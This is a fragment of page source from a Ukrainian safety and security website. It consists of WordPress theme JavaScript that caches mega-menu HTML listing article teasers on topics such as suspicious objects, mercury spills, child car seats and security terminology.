title=\"\u041f\u0406\u0414\u041e\u0417\u0420\u0406\u041b\u0406 \u041f\u0420\u0415\u0414\u041c\u0415\u0422\u0418 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/infographics-uk\/\" class=\"td-post-category\">\u0406\u041d\u0424\u041e\u0413\u0420\u0410\u0424\u0406\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/pidozrili\/\" rel=\"bookmark\" title=\"\u041f\u0406\u0414\u041e\u0417\u0420\u0406\u041b\u0406 \u041f\u0420\u0415\u0414\u041c\u0415\u0422\u0418 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u041f\u0406\u0414\u041e\u0417\u0420\u0406\u041b\u0406 \u041f\u0420\u0415\u0414\u041c\u0415\u0422\u0418 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/rtut-u-primishenni-poradi-dsns-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/hg-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/hg-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/hg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/infographics-uk\/\" class=\"td-post-category\">\u0406\u041d\u0424\u041e\u0413\u0420\u0410\u0424\u0406\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/rtut-u-primishenni-poradi-dsns-ua\/\" rel=\"bookmark\" title=\"\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/hto-ohoronyae-ukrainu-ta-ukrainciv-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0425\u0442\u043e \u043e\u0445\u043e\u0440\u043e\u043d\u044f\u0454 \u0433\u0440\u043e\u043c\u0430\u0434\u044f\u043d \u0423\u043a\u0440\u0430\u0457\u043d\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/info-slovo-i-dilo-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/info-slovo-i-dilo-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/info-slovo-i-dilo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0425\u0442\u043e \u043e\u0445\u043e\u0440\u043e\u043d\u044f\u0454 \u0433\u0440\u043e\u043c\u0430\u0434\u044f\u043d \u0423\u043a\u0440\u0430\u0457\u043d\u0438\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/infographics-uk\/\" class=\"td-post-category\">\u0406\u041d\u0424\u041e\u0413\u0420\u0410\u0424\u0406\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/hto-ohoronyae-ukrainu-ta-ukrainciv-2\/\" rel=\"bookmark\" title=\"\u0425\u0442\u043e \u043e\u0445\u043e\u0440\u043e\u043d\u044f\u0454 \u0433\u0440\u043e\u043c\u0430\u0434\u044f\u043d \u0423\u043a\u0440\u0430\u0457\u043d\u0438\">\u0425\u0442\u043e \u043e\u0445\u043e\u0440\u043e\u043d\u044f\u0454 \u0433\u0440\u043e\u043c\u0430\u0434\u044f\u043d \u0423\u043a\u0440\u0430\u0457\u043d\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_470","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_470));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 84;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-avto-opinion-6-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/112-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/112-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/112-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-avto-opinion-6-ua\/\" rel=\"bookmark\" title=\"\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f\">\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/president-ufpb-sergiy-sidorenko-vitae-fahivciv-ohoroni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442 \u0423\u0424\u041f\u0411 \u0421\u0435\u0440\u0433\u0456\u0439 \u0421\u0438\u0434\u043e\u0440\u0435\u043d\u043a\u043e \u0432\u0456\u0442\u0430\u0454 \u0444\u0430\u0445\u0456\u0432\u0446\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/sergiy-sidorenko-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/sergiy-sidorenko-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/sergiy-sidorenko-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442 \u0423\u0424\u041f\u0411 \u0421\u0435\u0440\u0433\u0456\u0439 \u0421\u0438\u0434\u043e\u0440\u0435\u043d\u043a\u043e \u0432\u0456\u0442\u0430\u0454 \u0444\u0430\u0445\u0456\u0432\u0446\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/president-ufpb-sergiy-sidorenko-vitae-fahivciv-ohoroni\/\" rel=\"bookmark\" title=\"\u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442 \u0423\u0424\u041f\u0411 \u0421\u0435\u0440\u0433\u0456\u0439 \u0421\u0438\u0434\u043e\u0440\u0435\u043d\u043a\u043e \u0432\u0456\u0442\u0430\u0454 \u0444\u0430\u0445\u0456\u0432\u0446\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438\">\u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442 \u0423\u0424\u041f\u0411 \u0421\u0435\u0440\u0433\u0456\u0439 \u0421\u0438\u0434\u043e\u0440\u0435\u043d\u043a\u043e \u0432\u0456\u0442\u0430\u0454 \u0444\u0430\u0445\u0456\u0432\u0446\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-avto-opinion-7-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0414\u0406\u0422\u0418 \u0412 \u0410\u0412\u0422\u041e\u041c\u041e\u0411\u0406\u041b\u0406 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/test2-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/test2-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/test2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0414\u0406\u0422\u0418 \u0412 \u0410\u0412\u0422\u041e\u041c\u041e\u0411\u0406\u041b\u0406 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-avto-opinion-7-ua\/\" rel=\"bookmark\" title=\"\u0414\u0406\u0422\u0418 \u0412 \u0410\u0412\u0422\u041e\u041c\u041e\u0411\u0406\u041b\u0406 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0414\u0406\u0422\u0418 \u0412 \u0410\u0412\u0422\u041e\u041c\u041e\u0411\u0406\u041b\u0406 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_470","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_470));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 76;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/z-novim-rokom-ta-rizdvom-hristovim\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/video-uk\/\" class=\"td-post-category\">\u0412\u0406\u0414\u0415\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/z-novim-rokom-ta-rizdvom-hristovim\/\" rel=\"bookmark\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\">\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/physical-fitness-fbi-usa\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u0406\u0417\u041f\u0406\u0414\u0413\u041e\u0422\u041e\u0412\u041a\u0410 \u0421\u041f\u0415\u0426\u0410\u0413\u0415\u041d\u0422\u0406\u0412 | FBI\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/phisiacal-fitness-fbi-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/phisiacal-fitness-fbi-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/phisiacal-fitness-fbi-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0406\u0417\u041f\u0406\u0414\u0413\u041e\u0422\u041e\u0412\u041a\u0410 \u0421\u041f\u0415\u0426\u0410\u0413\u0415\u041d\u0422\u0406\u0412 | FBI\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/video-uk\/\" class=\"td-post-category\">\u0412\u0406\u0414\u0415\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/physical-fitness-fbi-usa\/\" rel=\"bookmark\" title=\"\u0424\u0406\u0417\u041f\u0406\u0414\u0413\u041e\u0422\u041e\u0412\u041a\u0410 \u0421\u041f\u0415\u0426\u0410\u0413\u0415\u041d\u0422\u0406\u0412 | FBI\">\u0424\u0406\u0417\u041f\u0406\u0414\u0413\u041e\u0422\u041e\u0412\u041a\u0410 \u0421\u041f\u0415\u0426\u0410\u0413\u0415\u041d\u0422\u0406\u0412 | FBI<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/kak-pravilno-ustanovit-detskoe-kreslo-v-avto-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0414\u0418\u0422\u042f\u0427\u0406 \u0410\u0412\u0422\u041e\u041a\u0420\u0406\u0421\u041b\u0410 | \u041c\u041e\u041d\u0422\u0410\u0416 \u0406 \u041a\u0420\u0410\u0428-\u0422\u0415\u0421\u0422\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/srash-test-child-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/srash-test-child-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/srash-test-child-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0414\u0418\u0422\u042f\u0427\u0406 \u0410\u0412\u0422\u041e\u041a\u0420\u0406\u0421\u041b\u0410 | \u041c\u041e\u041d\u0422\u0410\u0416 \u0406 \u041a\u0420\u0410\u0428-\u0422\u0415\u0421\u0422\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/video-uk\/\" class=\"td-post-category\">\u0412\u0406\u0414\u0415\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/kak-pravilno-ustanovit-detskoe-kreslo-v-avto-2\/\" rel=\"bookmark\" title=\"\u0414\u0418\u0422\u042f\u0427\u0406 \u0410\u0412\u0422\u041e\u041a\u0420\u0406\u0421\u041b\u0410 | \u041c\u041e\u041d\u0422\u0410\u0416 \u0406 \u041a\u0420\u0410\u0428-\u0422\u0415\u0421\u0422\u0418\">\u0414\u0418\u0422\u042f\u0427\u0406 \u0410\u0412\u0422\u041e\u041a\u0420\u0406\u0421\u041b\u0410 | \u041c\u041e\u041d\u0422\u0410\u0416 \u0406 \u041a\u0420\u0410\u0428-\u0422\u0415\u0421\u0422\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/instalyacziya-slaughterbots-strilya%d1%94-na-youtube\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0406\u043d\u0441\u0442\u0430\u043b\u044f\u0446\u0456\u044f Slaughterbots \u00ab\u0441\u0442\u0440\u0456\u043b\u044f\u0454\u00bb \u043d\u0430 YouTube\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/05\/slaughterbots_03-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/05\/slaughterbots_03-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/05\/slaughterbots_03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0406\u043d\u0441\u0442\u0430\u043b\u044f\u0446\u0456\u044f Slaughterbots \u00ab\u0441\u0442\u0440\u0456\u043b\u044f\u0454\u00bb \u043d\u0430 YouTube\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/video-uk\/\" class=\"td-post-category\">\u0412\u0406\u0414\u0415\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/instalyacziya-slaughterbots-strilya%d1%94-na-youtube\/\" rel=\"bookmark\" title=\"\u0406\u043d\u0441\u0442\u0430\u043b\u044f\u0446\u0456\u044f Slaughterbots \u00ab\u0441\u0442\u0440\u0456\u043b\u044f\u0454\u00bb \u043d\u0430 YouTube\">\u0406\u043d\u0441\u0442\u0430\u043b\u044f\u0446\u0456\u044f Slaughterbots \u00ab\u0441\u0442\u0440\u0456\u043b\u044f\u0454\u00bb \u043d\u0430 YouTube<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_470","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_470));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 662;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/a-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0411\u0415\u0417\u041f\u0415\u041a\u0410. \u0417\u0410\u0425\u0418\u0421\u0422. \u041e\u0425\u041e\u0420\u041e\u041d\u0410 | \u0422\u0415\u0420\u041c\u0406\u041d\u041e\u041b\u041e\u0413\u0406\u042f\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2016\/12\/gromadnaya_biblioteka-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2016\/12\/gromadnaya_biblioteka-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2016\/12\/gromadnaya_biblioteka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0411\u0415\u0417\u041f\u0415\u041a\u0410. \u0417\u0410\u0425\u0418\u0421\u0422. \u041e\u0425\u041e\u0420\u041e\u041d\u0410 | \u0422\u0415\u0420\u041c\u0406\u041d\u041e\u041b\u041e\u0413\u0406\u042f\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/glossary-ua\/\" class=\"td-post-category\">\u0413\u041b\u041e\u0421\u0410\u0420\u0406\u0419<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/a-2\/\" rel=\"bookmark\" title=\"\u0411\u0415\u0417\u041f\u0415\u041a\u0410. \u0417\u0410\u0425\u0418\u0421\u0422. \u041e\u0425\u041e\u0420\u041e\u041d\u0410 | \u0422\u0415\u0420\u041c\u0406\u041d\u041e\u041b\u041e\u0413\u0406\u042f\">\u0411\u0415\u0417\u041f\u0415\u041a\u0410. \u0417\u0410\u0425\u0418\u0421\u0422. \u041e\u0425\u041e\u0420\u041e\u041d\u0410 | \u0422\u0415\u0420\u041c\u0406\u041d\u041e\u041b\u041e\u0413\u0406\u042f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_470","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_470));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 78;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/spivrobitnici-udo-ukraini-gidno-vistupili\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u0446\u0456 \u0423\u0414\u041e \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u043d\u0430 Bodyguard-2019\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/udo-zhinki-08-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/udo-zhinki-08-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/udo-zhinki-08-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u0446\u0456 \u0423\u0414\u041e \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u043d\u0430 Bodyguard-2019\" \/><\/a><\/div>                <a 